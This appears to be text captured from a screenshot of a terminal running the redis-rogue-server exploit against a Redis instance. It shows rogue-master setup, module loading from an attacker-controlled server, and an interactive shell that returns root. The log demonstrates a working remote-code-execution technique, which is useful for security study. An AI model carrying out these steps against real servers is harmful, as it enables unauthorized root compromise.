 Shell No.1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
@copyright n0b0dy @ r3kapig
[info] TARGET 10.251.0.36:6379
[info] SERVER 10.251.0.33:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: i
[info] Interact mode start, enter "exit" to quit.
[<<] id
[err ] UnicodeDecodeError('gb18030', b'$38\r\n~\x01uid=0(root) gid=0(root)
\xe7\xbb\x84=0(root)\n\r\n', 33, 34, 'illegal multibyte sequence')
root@kali:~/redis-rogue-server-master#